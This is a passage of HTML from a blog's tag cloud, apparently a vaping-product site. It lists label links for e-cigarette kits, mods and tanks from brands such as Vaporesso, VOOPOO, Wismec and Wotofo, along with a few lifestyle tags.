<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
